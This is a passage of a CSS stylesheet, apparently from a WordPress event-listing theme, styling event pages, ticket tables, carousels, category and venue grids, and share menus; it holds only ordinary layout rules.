@media (max-width: 767.98px) {
.single-event .event_comments .content_comments .comments .wrap_comment_form .comment-respond .comment-form {
display: block;
}
}
.single-event .event-sidebar {
width: 360px;
position: relative;
}
.single-event .event-sidebar .event-sidebar-content {
position: sticky;
position: -webkit-sticky;
top: 100px;
margin-bottom: 57px;
}
@media (max-width: 991px) {
.single-event .event-sidebar {
width: 100%;
}
}
.single-event .event_related_wrap {
background-color: #fff;
padding: 60px 0px 0px;
}
.single-event .event_related {
max-width: 1190px;
margin: 0 auto;
padding: 0 10px;
}
.single-event .event_related .title {
font-size: 36px;
font-weight: bold;
margin: 0 0 7px 0;
color: #222222;
}
.single-event .event_related .desc {
font-size: 18px;
position: relative;
margin: 0;
padding-bottom: 30px;
color: #666666;
}
.single-event .event_related .desc:after {
position: absolute;
bottom: -15px;
left: 0px;
content: "";
width: 30px;
height: 1px;
}
.single-event .event_related ul {
list-style-type: none;
padding: 0px;
margin: 65px 0 0 0;
}
.single-event .event_related ul:hover .owl-nav {
visibility: visible;
}
.single-event .event_related .owl-nav {
margin: 0;
visibility: hidden;
transition: 0.4s;
}
.single-event .event_related .owl-nav button {
position: absolute;
top: 50%;
display: flex;
margin: 0;
transition: 0.3s ease;
outline: none;
}
.single-event .event_related .owl-nav button:hover {
background-color: transparent;
transition: 0.3s ease;
}
.single-event .event_related .owl-nav button i {
font-size: 36px;
}
@media (max-width: 1250px) {
.single-event .event_related .owl-nav button {
display: none;
}
}
.single-event .event_related .owl-nav .owl-prev {
left: -45px;
transform: translate(-100%, -50%);
margin-right: 50px;
}
@media (max-width: 1400px) {
.single-event .event_related .owl-nav .owl-prev {
left: 0px;
margin-right: 0px;
}
}
.single-event .event_related .owl-nav .owl-next {
right: -45px;
transform: translate(100%);
margin-left: 50px;
}
@media (max-width: 1400px) {
.single-event .event_related .owl-nav .owl-next {
right: 0px;
margin-left: 0px;
}
}
.single-event .event_related .owl-dots {
display: none;
}
.single-event .ticket-info p {
margin: 0px;
}
.single-event .ticket-info .item-info-ticket {
box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
}
.single-event .ticket-info .item-info-ticket:not(:last-child) .heading-ticket {
border-bottom: none;
}
.single-event .ticket-info .item-info-ticket:not(:last-child) .desc-ticket {
border-top: 1px solid #ddd;
}
.single-event .ticket-info .item-info-ticket:first-child .desc-ticket {
display: block;
}
.single-event .ticket-info .item-info-ticket:last-child .desc-ticket {
border-bottom: 1px solid #ddd;
}
.single-event .ticket-info .item-info-ticket .heading-ticket {
display: flex;
justify-content: space-between;
align-items: center;
border: 1px solid #ddd;
cursor: pointer;
padding: 13px 15px 11px 15px;
}
.single-event .ticket-info .item-info-ticket .heading-ticket .coupon_tool_tip {
display: flex;
align-items: center;
}
.single-event .ticket-info .item-info-ticket .heading-ticket .coupon_tool_tip label {
margin: 0;
font-size: 14px;
opacity: 0.8;
}
.single-event .ticket-info .item-info-ticket .heading-ticket .coupon_tool_tip span {
font-size: 14px;
}
.single-event .ticket-info .item-info-ticket .heading-ticket .coupon_tool_tip .coupon {
cursor: pointer;
text-decoration: underline;
}
.single-event .ticket-info .item-info-ticket .heading-ticket .coupon_tool_tip .comma {
margin-left: -3px;
padding-right: 3px;
}
.single-event .ticket-info .item-info-ticket .heading-ticket .title-ticket {
font-size: 14px;
line-height: 1em;
display: flex;
justify-content: center;
align-items: center;
}
.single-event .ticket-info .item-info-ticket .heading-ticket .title-ticket i {
transition: 0.8s;
color: #999;
margin-right: 15px;
font-size: 22px;
}
.single-event .ticket-info .item-info-ticket .heading-ticket .wp-price-status {
text-align: center;
display: flex;
flex-direction: column;
}
.single-event .ticket-info .item-info-ticket .heading-ticket .wp-price-status .price {
font-size: 16px;
line-height: 1.2;
font-weight: 700;
margin-bottom: 4px;
}
.single-event .ticket-info .item-info-ticket .heading-ticket .wp-price-status .price a {
font-size: 16px;
line-height: 1.2;
font-weight: 700;
color: #333;
margin-bottom: 4px;
transition: 0.4s;
}
.single-event .ticket-info .item-info-ticket .heading-ticket .wp-price-status .price a:hover {
color: #e86c60;
}
.single-event .ticket-info .item-info-ticket .heading-ticket .wp-price-status .stattus {
font-size: 10px;
line-height: 1.2;
font-weight: 700;
color: #999999;
border: 1px solid #ccc;
display: inline-block;
padding: 4px 50px 3px 50px;
}
@media (max-width: 767.98px) {
.single-event .ticket-info .item-info-ticket .heading-ticket .wp-price-status .stattus {
padding: 4px 10px 3px 10px;
}
}
.single-event .ticket-info .item-info-ticket .desc-ticket {
display: none;
border-left: 1px solid #ddd;
border-right: 1px solid #ddd;
}
.single-event .ticket-info .item-info-ticket .desc-ticket .desc {
font-size: 14px;
background: #F1F1F1;
padding: 25px 10px 23px 15px;
}
.single-event .ticket-info .item-ticket-type {
display: table;
width: 100%;
padding: 20px 0 20px 0;
}
.single-event .ticket-info .item-ticket-type:not(:last-child) {
border-bottom: 1px dashed #bbb;
}
.single-event .ticket-info .item-ticket-type.header {
border-bottom: 3px solid #ccc;
padding: 9px 0;
}
.single-event .ticket-info .item-ticket-type.header .ticket-name p, .single-event .ticket-info .item-ticket-type.header .price-ticket p, .single-event .ticket-info .item-ticket-type.header .quanty-ticket p {
font-size: 14px;
line-height: 1.2;
font-weight: 700;
}
.single-event .ticket-info .item-ticket-type .control {
font-size: 14px;
line-height: 22px;
color: #666;
display: flex;
justify-content: flex-end;
}
.single-event .ticket-info .item-ticket-type .control span {
width: 35px;
height: 35px;
border: 1px solid #ccc;
display: inline-flex;
justify-content: center;
align-items: center;
}
.single-event .ticket-info .item-ticket-type .control span:not(:last-child) {
border-right: none;
}
.single-event .ticket-info .item-ticket-type .control span.minus, .single-event .ticket-info .item-ticket-type .control span.plus {
cursor: pointer;
}
.single-event .ticket-info .item-ticket-type .control span.minus:hover, .single-event .ticket-info .item-ticket-type .control span.plus:hover {
background: #e6e6e6;
}
.single-event .ticket-info .item-ticket-type > div {
display: table-cell;
}
.single-event .ticket-info .item-ticket-type .ticket-name {
width: 50%;
}
.single-event .ticket-info .item-ticket-type .price-ticket, .single-event .ticket-info .item-ticket-type .quanty-ticket {
width: 25%;
text-align: right;
}
.single-event .ticket-info .item-ticket-type p {
color: #666;
font-size: 14px;
line-height: 22px;
}
.single-event .event-tag h3.tag-single-event {
margin-bottom: 44px;
margin-top: 0;
}
.single-event .event-tag .wp-link-tag {
display: inline-block;
}
.single-event .event-tag .wp-link-tag a {
display: inline-block;
font-size: 15px;
line-height: 28px;
color: #333333;
border: 1px solid #e3e1f1;
padding: 3px 15px 2px 15px;
transition: 0.4s;
border-radius: 3px;
margin-bottom: 10px;
margin-right: 10px;
}
.single-event .event-tag .wp-link-tag a:hover {
border-color: #e86c60;
color: #e86c60;
}
.single-event .event-taxonomy h3.taxonomy-single-event {
margin-bottom: 44px;
margin-top: 0;
}
.single-event .event-taxonomy .wp-link-taxonomy {
display: inline-block;
}
.single-event .event-taxonomy .wp-link-taxonomy a {
display: inline-block;
font-size: 15px;
line-height: 28px;
color: #333333;
border: 1px solid #e3e1f1;
padding: 3px 15px 2px 15px;
transition: 0.4s;
border-radius: 3px;
margin-bottom: 10px;
margin-right: 10px;
}
.single-event .event-taxonomy .wp-link-taxonomy a:hover {
border-color: #e86c60;
color: #e86c60;
}
.single-event .event_map_section #event_map {
width: 100%;
height: 300px;
}
.single-event #event-sidebar {
margin-bottom: 50px;
}
@media (max-width: 767.98px) {
.fc-right {
float: left !important;
margin-top: 20px;
display: block !important;
width: 100%;
}
.fc-center {
display: block !important;
width: 100%;
}
.fc-center h2 {
margin-top: 15px !important;
}
}
.tooltip-inner {
color: #fff !important;
}
.tooltip-inner p {
color: #fff !important;
}
.pass-event .booking_event_button {
display: none;
}
.event_related_wrap .event_related .wrap_event .event_item .el_event_feature {
display: inline-flex;
position: absolute;
top: 25px;
left: 25px;
cursor: pointer;
z-index: 99;
}
.event_related_wrap .event_related .wrap_event .event_item .el_event_feature svg {
fill: var(--primary);
}
.event_related_wrap .event_related .wrap_event .event_item.type3 {
display: flex;
}
@media screen and (max-width: 600px) {
.event_related_wrap .event_related .wrap_event .event_item.type3 {
display: block;
}
}
.event_related_wrap .event_related .wrap_event .event_item.type3 .image_feature {
position: relative;
width: 270px;
}
@media screen and (max-width: 600px) {
.event_related_wrap .event_related .wrap_event .event_item.type3 .image_feature {
width: 100%;
}
}
.event_related_wrap .event_related .wrap_event .event_item.type3 .image_feature .el_img {
object-fit: cover;
height: 100%;
}
.event_related_wrap .event_related .wrap_event .event_item.type3 .image_feature .categories {
position: absolute;
top: 25px;
right: 25px;
z-index: 99;
}
.event_related_wrap .event_related .wrap_event .event_item.type3 .image_feature .categories a {
display: block;
font-size: 14px;
color: #fff;
padding: 7px 15px;
border-radius: 3px;
text-transform: capitalize;
outline: none;
text-decoration: none;
transition: 0.3s all ease;
}
.event_related_wrap .event_related .wrap_event .event_item.type3 .info_event {
width: calc(100% - 270px);
position: relative;
border: 1px solid #eae9f3;
border-radius: 0 6px 6px 0px;
padding: 20px 0px 25px 30px;
}
@media screen and (max-width: 600px) {
.event_related_wrap .event_related .wrap_event .event_item.type3 .info_event {
width: 100%;
}
}
.event_related_wrap .event_related .wrap_event .event_item.type3 .info_event .loop_title {
margin: 0px;
}
.event_related_wrap .event_related .wrap_event .event_item.type3 .info_event .loop_title a {
font-size: 20px;
line-height: 25px;
font-weight: 600;
outline: none;
text-decoration: none;
transition: 0.3s all ease;
}
.event_related_wrap .event_related .wrap_event .event_item.type3 .info_event .event-status {
display: none;
}
.event_related_wrap .event_related .wrap_event .event_item.type3 .info_event .event-loop-favourite {
position: absolute;
right: 25px;
bottom: 23px;
}
.event_related_wrap .event_related .wrap_event .event_item.type3 .info_event .event-time {
margin-top: 18px;
margin-bottom: 9px;
line-height: 23px;
}
.event_related_wrap .event_related .wrap_event .event_item.type3 .info_event .event_loop_price {
display: inline-block;
font-size: 20px;
margin-top: 17px;
font-weight: 600;
}
.rtl .event_related_wrap .event_related .wrap_event .event_item.type3 .info_event {
border-radius: 6px 0px 0px 6px;
padding: 20px 25px 30px 0px;
}
.rtl .event_related_wrap .event_related .wrap_event .event_item.type3 .info_event .event-loop-favourite {
right: unset;
left: 25px;
}
.rtl .event_related_wrap .event_related .wrap_event .event_item.type3 .image_feature .el_event_feature {
left: unset;
right: 25px;
}
.rtl .event_related_wrap .event_related .wrap_event .event_item.type3 .image_feature .categories {
right: unset;
left: 25px;
} .ova-event-slider {
position: relative;
}
.ova-event-slider .event_archive {
margin-bottom: 0;
}
.ova-event-slider .event_archive.type1, .ova-event-slider .event_archive.type2, .ova-event-slider .event_archive.type4, .ova-event-slider .event_archive.type5 {
display: block;
}
.ova-event-slider .event_archive.type1 .event_entry .event_item .event_thumbnail .thumbnail_figure a, .ova-event-slider .event_archive.type2 .event_entry .event_item .event_thumbnail .thumbnail_figure a, .ova-event-slider .event_archive.type4 .event_entry .event_item .event_thumbnail .thumbnail_figure a, .ova-event-slider .event_archive.type5 .event_entry .event_item .event_thumbnail .thumbnail_figure a {
display: block;
}
.ova-event-slider .event_archive.type1 .event_entry .event_item .event_detail, .ova-event-slider .event_archive.type2 .event_entry .event_item .event_detail, .ova-event-slider .event_archive.type4 .event_entry .event_item .event_detail, .ova-event-slider .event_archive.type5 .event_entry .event_item .event_detail {
background: #fff;
}
.ova-event-slider .event_archive.type1 .img-author a img, .ova-event-slider .event_archive.type2 .img-author a img, .ova-event-slider .event_archive.type4 .img-author a img, .ova-event-slider .event_archive.type5 .img-author a img {
width: 50px !important;
height: 50px !important;
}
.ova-event-slider .owl-nav {
margin: 0;
}
.ova-event-slider .owl-nav button {
position: absolute;
top: 50%;
display: flex;
margin: 0;
transition: 0.3s ease;
outline: none;
}
.ova-event-slider .owl-nav button i {
color: #999;
font-size: 26px;
background: #eee;
border-radius: 50%;
padding: 10px;
}
@media (max-width: 1250px) {
.ova-event-slider .owl-nav button {
display: none;
}
}
.ova-event-slider .owl-nav .owl-prev {
left: -45px;
transform: translate(-100%, -50%);
}
.ova-event-slider .owl-nav .owl-prev i {
transition: all 0.3s linear;
}
.ova-event-slider .owl-nav .owl-prev i:hover {
background: var(--primary);
color: #fff;
}
@media (max-width: 1400px) {
.ova-event-slider .owl-nav .owl-prev {
left: 0px;
}
}
.ova-event-slider .owl-nav .owl-next {
right: -45px;
transform: translate(100%);
}
.ova-event-slider .owl-nav .owl-next i {
transition: all 0.3s linear;
}
.ova-event-slider .owl-nav .owl-next i:hover {
background: var(--primary);
color: #fff;
}
@media (max-width: 1400px) {
.ova-event-slider .owl-nav .owl-next {
right: 0px;
}
}
.ova-event-slider .hide_dots .owl-dots {
display: none;
}
@media (max-width: 767px) {
.ova-event-slider .hide_dots .owl-dots {
display: block;
}
}
.ova-event-slider .owl-dots {
text-align: center;
margin-top: 30px;
}
.ova-event-slider .owl-dots .owl-dot {
outline: none;
}
.ova-event-slider .owl-dots .owl-dot:not(:last-child) span {
margin-right: 10px;
}
.ova-event-slider .owl-dots .owl-dot span {
width: 27px;
height: 27px;
background: transparent;
display: block;
transition: 0.2s;
background: #dddddd;
border-radius: 50%;
}
@media screen and (max-width: 767px) {
.ova-event-slider .owl-dots .owl-dot span {
width: 24px;
height: 24px;
}
}
.ova-event-grid {
position: relative;
}
.ova-event-grid .ova__fillter_wrap._scrollbar {
border-bottom: 1px solid #DBDAE3;
}
.ova-event-grid .ova__fillter_wrap._scrollbar .main__bar {
display: block;
}
.ova-event-grid .main__clipper {
position: relative;
box-sizing: border-box;
width: 100%;
height: 100%;
overflow: hidden;
}
.ova-event-grid .main__scroller {
overflow-x: scroll;
overflow-y: hidden;
height: 100%;
white-space: nowrap;
}
.ova-event-grid .main__scroller::-webkit-scrollbar {
display: none;
-ms-overflow-style: none;
scrollbar-width: none;
width: 0;
height: 0;
}
.ova-event-grid .main__bar {
display: none;
position: absolute;
bottom: 0;
width: 2px;
height: 2px;
background-color: #999999;
}
.ova-event-grid .el-button-filter button {
margin-bottom: 20px;
font-size: 16px;
color: #666666;
font-weight: 600;
background: transparent;
border: none;
padding: 7px 20px 5px 20px;
border-radius: 2px;
cursor: pointer;
transition: 0.3s;
outline: none;
}
.ova-event-grid .el-button-filter button.active {
color: #ffffff;
}
.ova-event-grid .event_archive {
margin-top: 30px;
margin-bottom: 0;
}
.ova-event-grid .event_archive .event-notfound {
margin: 0px;
font-size: 22px;
}
.ova-event-grid .event_archive.type1, .ova-event-grid .event_archive.type2, .ova-event-grid .event_archive.type4, .ova-event-grid .event_archive.type5, .ova-event-grid .event_archive.type6 {
grid-template-columns: 1fr 1fr 1fr;
grid-gap: 45px;
}
.ova-event-grid .event_archive.type1.three_column, .ova-event-grid .event_archive.type2.three_column, .ova-event-grid .event_archive.type4.three_column, .ova-event-grid .event_archive.type5.three_column, .ova-event-grid .event_archive.type6.three_column {
grid-template-columns: 1fr 1fr 1fr;
}
@media (max-width: 991px) {
.ova-event-grid .event_archive.type1.three_column, .ova-event-grid .event_archive.type2.three_column, .ova-event-grid .event_archive.type4.three_column, .ova-event-grid .event_archive.type5.three_column, .ova-event-grid .event_archive.type6.three_column {
grid-template-columns: 1fr 1fr;
}
}
@media (max-width: 767px) {
.ova-event-grid .event_archive.type1.three_column, .ova-event-grid .event_archive.type2.three_column, .ova-event-grid .event_archive.type4.three_column, .ova-event-grid .event_archive.type5.three_column, .ova-event-grid .event_archive.type6.three_column {
grid-template-columns: 1fr;
}
}
.ova-event-grid .event_archive.type1.two_column, .ova-event-grid .event_archive.type2.two_column, .ova-event-grid .event_archive.type4.two_column, .ova-event-grid .event_archive.type5.two_column, .ova-event-grid .event_archive.type6.two_column {
grid-template-columns: 1fr 1fr;
}
@media (max-width: 767px) {
.ova-event-grid .event_archive.type1.two_column, .ova-event-grid .event_archive.type2.two_column, .ova-event-grid .event_archive.type4.two_column, .ova-event-grid .event_archive.type5.two_column, .ova-event-grid .event_archive.type6.two_column {
grid-template-columns: 1fr;
}
}
.ova-event-grid .event_archive.type1 .event_entry .event_item .event_detail, .ova-event-grid .event_archive.type2 .event_entry .event_item .event_detail, .ova-event-grid .event_archive.type4 .event_entry .event_item .event_detail, .ova-event-grid .event_archive.type5 .event_entry .event_item .event_detail, .ova-event-grid .event_archive.type6 .event_entry .event_item .event_detail {
background: #fff;
}
.ova-event-grid .event_archive.type1 .img-author a img, .ova-event-grid .event_archive.type2 .img-author a img, .ova-event-grid .event_archive.type4 .img-author a img, .ova-event-grid .event_archive.type5 .img-author a img, .ova-event-grid .event_archive.type6 .img-author a img {
width: 50px;
}
.ova-event-grid .event_archive .wrap_loader {
display: none;
position: absolute;
width: 100%;
height: 100%;
top: 0;
background-color: rgba(255, 255, 255, 0.9);
z-index: 999;
}
.ova-event-grid .event_archive .wrap_loader .loader {
position: absolute;
top: 100px;
left: 50%;
transform: translate(-50%);
stroke-linecap: round;
}
.ova-event-grid .event_archive .wrap_loader .loader circle {
fill: none;
stroke-width: 1.5;
animation-duration: 1.5s;
animation-iteration-count: infinite;
animation-timing-function: linear;
transform-origin: 25px 25px;
will-change: transform;
}
.ova-event-grid .event_archive .wrap_loader .loader circle:nth-of-type(1) {
stroke-dasharray: 40px;
animation-name: preloader_1;
}
.ova-event-grid .event_archive .wrap_loader .loader circle:nth-of-type(2) {
stroke-dasharray: 80px;
animation-name: preloader_2;
}
@keyframes preloader_1 {
100% {
transform: rotate(360deg);
}
}
@keyframes preloader_2 {
100% {
transform: rotate(-360deg);
}
}
.ova-event-grid .event_archive .wrap_loader .not_found {
display: none;
}
.el-event-category {
display: block;
text-align: center;
border: 2px solid #eeeeee;
border-radius: 5px;
transition: 0.4s;
padding: 40px 5px;
}
.el-event-category .el-media {
margin-bottom: 17px;
}
.el-event-category .el-media i {
font-size: 55px;
}
.el-event-category .content-cat .cate-name {
margin: 0px;
font-size: 22px;
line-height: 1.2;
color: #222222;
font-weight: 600;
transition: 0.4s;
}
.el-event-category .content-cat .count-event {
margin: 0px;
font-size: 16px;
line-height: 1.2;
margin-top: 8px;
color: #333 !important;
}
.el-event-category .content-cat .count-event span {
margin-left: 5px;
}
.el-event-category-slider .el-event-category-item {
color: var(--primary);
display: block;
text-align: center;
border: 1px solid #E8E8E8;
background: #fff;
border-radius: 5px;
transition: 0.4s;
padding: 32px 20px 23px 20px;
}
.el-event-category-slider .el-event-category-item:hover {
border-color: var(--primary);
}
.el-event-category-slider .el-event-category-item .el-media i {
font-size: 60px;
line-height: 1;
}
.el-event-category-slider .el-event-category-item .el-media svg {
width: 60px;
height: 60px;
}
.el-event-category-slider .el-event-category-item .content-cat .cate-name {
margin: 45px 0px 0px 0px;
font-size: 20px;
line-height: 1.2;
color: #000;
font-weight: 500;
transition: 0.4s;
}
.el-event-category-slider .el-event-category-item .content-cat .count-event {
margin: 0px;
color: #000;
font-size: 16px;
line-height: 1.2;
margin-top: 8px;
}
.el-event-category-slider .el-event-category-item .content-cat .count-event span {
margin-left: 5px;
}
.el-event-category-slider .owl-dots {
text-align: center;
margin-top: 2px;
}
.el-event-category-slider .owl-dots .owl-dot {
outline: none;
}
.el-event-category-slider .owl-dots .owl-dot span {
width: 6px;
height: 6px;
margin: 5px;
background: #d1d1d6;
display: block;
-webkit-backface-visibility: visible;
transition: opacity 0.2s ease;
border-radius: 30px;
}
.el-event-category-slider .owl-dots .owl-dot.active span {
width: 12px;
border-radius: 5px;
opacity: 1;
}
.ova-nav-container {
display: flex;
gap: 10px;
}
.ova-nav-container .owl-prev, .ova-nav-container .owl-next {
background: #fff;
outline: 0;
padding: 0;
border: 1px solid rgb(217, 217, 217);
display: inline-flex;
align-items: center;
justify-content: center;
width: 45px;
height: 45px;
cursor: pointer;
border-radius: 50%;
transition: all 0.3s linear;
}
.ova-nav-container .owl-prev:hover, .ova-nav-container .owl-prev:visited, .ova-nav-container .owl-prev:focus, .ova-nav-container .owl-next:hover, .ova-nav-container .owl-next:visited, .ova-nav-container .owl-next:focus {
border-color: var(--primary);
}
.ova-nav-container .owl-prev:hover i, .ova-nav-container .owl-prev:visited i, .ova-nav-container .owl-prev:focus i, .ova-nav-container .owl-next:hover i, .ova-nav-container .owl-next:visited i, .ova-nav-container .owl-next:focus i {
color: var(--primary);
}
.ova-nav-container .owl-prev i, .ova-nav-container .owl-next i {
font-size: 30px;
color: rgb(217, 217, 217);
line-height: 1;
display: inline-flex;
}
.ova-nav-container .owl-prev i::before, .ova-nav-container .owl-next i::before {
line-height: 45px;
}
body.rtl .ova-nav-container {
flex-direction: row-reverse;
}
.el-event-category-grid .grid-item {
display: grid;
grid-column-gap: 30px;
grid-row-gap: 20px;
}
.el-event-category-grid .grid-item.four_columns {
grid-template-columns: 1fr 1fr 1fr 1fr;
}
@media screen and (max-width: 1023px) {
.el-event-category-grid .grid-item.four_columns {
grid-template-columns: 1fr 1fr 1fr;
}
}
@media screen and (max-width: 767px) {
.el-event-category-grid .grid-item.four_columns {
grid-template-columns: 1fr 1fr;
}
}
@media screen and (max-width: 576px) {
.el-event-category-grid .grid-item.four_columns {
grid-template-columns: 1fr;
}
}
.el-event-category-grid .grid-item.three_columns {
grid-template-columns: 1fr 1fr 1fr;
}
@media screen and (max-width: 767px) {
.el-event-category-grid .grid-item.three_columns {
grid-template-columns: 1fr 1fr;
}
}
@media screen and (max-width: 576px) {
.el-event-category-grid .grid-item.three_columns {
grid-template-columns: 1fr;
}
}
.el-event-category-grid .grid-item.two_columns {
grid-template-columns: 1fr 1fr;
}
@media screen and (max-width: 576px) {
.el-event-category-grid .grid-item.two_columns {
grid-template-columns: 1fr;
}
}
.el-event-category-grid .el-event-category-item {
color: var(--primary);
display: flex;
align-items: center;
border-radius: 3px;
border: 1px solid #EEEDF2;
transition: all 0.3s linear;
position: relative;
overflow: hidden;
}
.el-event-category-grid .el-event-category-item:hover {
border-color: var(--primary);
}
.el-event-category-grid .el-event-category-item .el-media {
flex: 0 0 58px;
background: #FDF7F5;
display: flex;
justify-content: center;
align-items: center;
height: 100%;
transition: all 0.3s linear;
}
.el-event-category-grid .el-event-category-item .el-media i {
font-size: 30px;
line-height: 1;
transition: all 0.3s linear;
}
.el-event-category-grid .el-event-category-item .el-media svg {
width: 30px;
height: 30px;
transition: all 0.3s linear;
}
.el-event-category-grid .el-event-category-item .cate-name {
background: #F8F7FA;
padding: 19px;
width: 100%;
margin: 0;
font-size: 20px;
line-height: 1.2;
color: #000;
font-weight: 500;
transition: 0.4s;
transition: all 0.3s linear;
}
body.rtl .el-event-category-grid {
text-align: right;
}
.el-event-venue .event-venue-slide .item-venue {
position: relative;
}
.el-event-venue .event-venue-slide .item-venue:hover .el-media a:after {
height: 100%;
}
.el-event-venue .event-venue-slide .item-venue:hover .el-content .count-event {
line-height: 1.2;
visibility: visible;
opacity: 1;
}
.el-event-venue .event-venue-slide .item-venue .el-media a {
display: block;
position: relative;
}
.el-event-venue .event-venue-slide .item-venue .el-media img {
border-radius: 5px;
}
.el-event-venue .event-venue-slide .item-venue .el-content {
position: absolute;
bottom: 0;
left: 0;
width: 100%;
padding-left: 30px;
padding-top: 30px;
padding-bottom: 18px;
background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.9));
}
.el-event-venue .event-venue-slide .item-venue .el-content .venue-name {
margin: 0;
line-height: 22px;
}
.el-event-venue .event-venue-slide .item-venue .el-content .venue-name a {
font-size: 20px;
color: #fff;
line-height: 22px;
font-weight: 600;
transition: 0.4s;
}
.el-event-venue .event-venue-slide .item-venue .el-content .venue-name a:hover {
color: #e86c60;
}
.el-event-venue .event-venue-slide .item-venue .el-content .count-event {
margin: 0px;
font-size: 15px;
color: #fff;
line-height: 0;
opacity: 0;
visibility: hidden;
transition: 0.4s;
margin-top: 6px;
}
.el-event-venue .event-venue-slide .item-venue .el-content .count-event span {
margin-left: 5px;
}
.el-event-venue .owl-nav {
margin: 0;
}
.el-event-venue .owl-nav button {
position: absolute;
top: 50%;
display: flex;
margin: 0;
transition: 0.3s ease;
outline: none;
}
.el-event-venue .owl-nav button:hover {
background-color: transparent;
}
.el-event-venue .owl-nav button i {
font-size: 36px;
color: #c9c9c9;
transition: 0.3s ease;
}
@media (max-width: 1250px) {
.el-event-venue .owl-nav button {
display: none;
}
}
.el-event-venue .owl-nav .owl-prev {
left: -45px;
transform: translate(-100%, -50%);
}
@media (max-width: 1400px) {
.el-event-venue .owl-nav .owl-prev {
left: 0px;
}
}
.el-event-venue .owl-nav .owl-next {
right: -45px;
transform: translate(100%);
}
@media (max-width: 1400px) {
.el-event-venue .owl-nav .owl-next {
right: 0px;
}
}
.el-event-venue .owl-dots {
text-align: center;
margin-top: 10px;
}
.el-event-venue .owl-dots .owl-dot {
outline: none;
}
.el-event-venue .owl-dots .owl-dot:not(:last-child) span {
margin-right: 5px;
}
.el-event-venue .owl-dots .owl-dot span {
width: 10px;
height: 10px;
background: transparent;
display: block;
transition: 0.2s;
background: #dddddd;
border-radius: 50%;
}
@media screen and (max-width: 767px) {
.el-event-venue .owl-dots .owl-dot span {
width: 24px;
height: 24px;
}
}
.el-event-venue-thumb .el-event-venue-thumb-grid {
display: grid;
grid-gap: 30px;
}
.el-event-venue-thumb .el-event-venue-thumb-grid.four_columns {
grid-template-columns: 1fr 1fr 1fr 1fr;
}
@media screen and (max-width: 1023px) {
.el-event-venue-thumb .el-event-venue-thumb-grid.four_columns {
grid-template-columns: 1fr 1fr 1fr;
}
}
@media screen and (max-width: 767px) {
.el-event-venue-thumb .el-event-venue-thumb-grid.four_columns {
grid-template-columns: 1fr 1fr;
}
}
@media screen and (max-width: 480px) {
.el-event-venue-thumb .el-event-venue-thumb-grid.four_columns {
grid-template-columns: 1fr;
}
}
.el-event-venue-thumb .el-event-venue-thumb-grid.three_columns {
grid-template-columns: 1fr 1fr 1fr;
}
@media screen and (max-width: 767px) {
.el-event-venue-thumb .el-event-venue-thumb-grid.three_columns {
grid-template-columns: 1fr 1fr;
}
}
@media screen and (max-width: 480px) {
.el-event-venue-thumb .el-event-venue-thumb-grid.three_columns {
grid-template-columns: 1fr;
}
}
.el-event-venue-thumb .el-event-venue-thumb-grid.two_columns {
grid-template-columns: 1fr 1fr;
}
@media screen and (max-width: 480px) {
.el-event-venue-thumb .el-event-venue-thumb-grid.two_columns {
grid-template-columns: 1fr;
}
}
.el-event-venue-thumb .el-event-venue-thumb-grid .item-venue {
display: flex;
align-items: center;
gap: 16px;
transition: all 0.3s linear;
}
.el-event-venue-thumb .el-event-venue-thumb-grid .item-venue .el-media {
flex: 0 0 100px;
}
.el-event-venue-thumb .el-event-venue-thumb-grid .item-venue .el-media a {
display: block;
position: relative;
overflow: hidden;
border-radius: 5px;
}
.el-event-venue-thumb .el-event-venue-thumb-grid .item-venue .el-media a:hover img {
transform: scale(1.1);
}
.el-event-venue-thumb .el-event-venue-thumb-grid .item-venue .el-media img {
display: block;
width: 100px;
height: 100px;
object-fit: cover;
object-position: center;
transition: all 0.3s linear;
}
.el-event-venue-thumb .el-event-venue-thumb-grid .item-venue .el-content .venue-name {
margin: 0;
}
.el-event-venue-thumb .el-event-venue-thumb-grid .item-venue .el-content .venue-name a {
color: #000;
font-size: 20px;
font-weight: 500;
transition: all 0.3s linear;
}
.el-event-venue-thumb .el-event-venue-thumb-grid .item-venue .el-content .venue-name a:hover {
text-decoration: underline;
}
.el-event-venue-thumb .el-event-venue-thumb-grid .item-venue .el-content .count-event {
margin: 3px 0px 0px 0px;
color: #6C6C6C;
}
body.rtl .el-event-venue-thumb {
text-align: right;
}
.el-menu-event-detail {
display: flex;
justify-content: flex-start;
align-items: center;
}
.el-menu-event-detail .icon-menu {
width: 115px;
padding-left: 24px;
}
.el-menu-event-detail .icon-menu .el-share-social {
display: inline-block;
margin-right: 16px;
}
.el-menu-event-detail .icon-menu .el-share-social .share-social {
display: flex;
align-items: center;
cursor: pointer;
width: fit-content;
}
.el-menu-event-detail .icon-menu .el-share-social .share-social:hover .share-social-icons {
display: block;
transition: 0.5s all;
}
.el-menu-event-detail .icon-menu .el-share-social .share-social:hover a i {
transform: rotate(-45deg);
}
.el-menu-event-detail .icon-menu .el-share-social .share-social > a i {
transition: 0.4s;
}
.el-menu-event-detail .icon-menu .el-share-social .share-social > a i:before {
margin: 0px;
font-size: 20px;
}
.el-menu-event-detail .icon-menu .el-share-social .share-social .text-social {
color: #333333;
font-size: 22px;
line-height: 28px;
font-weight: 600;
margin-right: 16px;
}
.el-menu-event-detail .icon-menu .el-share-social .share-social .share-social-icons {
padding-left: 0px;
list-style-type: none;
background-color: #fff;
min-width: 160px;
box-shadow: 0px 0px 8px rgba(0, 0, 0, 0.1);
position: absolute;
top: calc(100% - 10px);
left: -10px;
display: none;
margin-bottom: -25px;
z-index: 1;
}
.el-menu-event-detail .icon-menu .el-share-social .share-social .share-social-icons li {
border-bottom: 1px solid #e8e8e8;
}
.el-menu-event-detail .icon-menu .el-share-social .share-social .share-social-icons li a {
padding: 5px 10px 7px 20px;
display: inline-block;
width: 100%;
font-size: 15px;
line-height: 24px;
color: #777777;
transition: 0.4s;
}
.el-menu-event-detail .icon-menu .el-share-social .share-social .share-social-icons li a:hover {
color: #e86c60;
}
.el-menu-event-detail .icon-menu .event-loop-favourite {
display: inline-block;
}
.el-menu-event-detail .icon-menu .event-loop-favourite i {
font-size: 20px;
transition: 0.4s;
}
.el-menu-event-detail .content-menu-event {
width: calc(100% - 115px);
}
.el-menu-event-detail .content-menu-event .title-event-menu {
margin: 0px;
font-size: 16px;
line-height: 1.2;
margin-bottom: 3px;
}
.el-menu-event-detail .content-menu-event .date-menu-event {
margin: 0px;
font-size: 13px;
line-height: 1.2;
}
.el-menu-event-detail .content-menu-event .date-menu-event .timezone {
margin-left: 5px;
}
.el-menu-event-price .event_loop_price {
font-size: 16px;
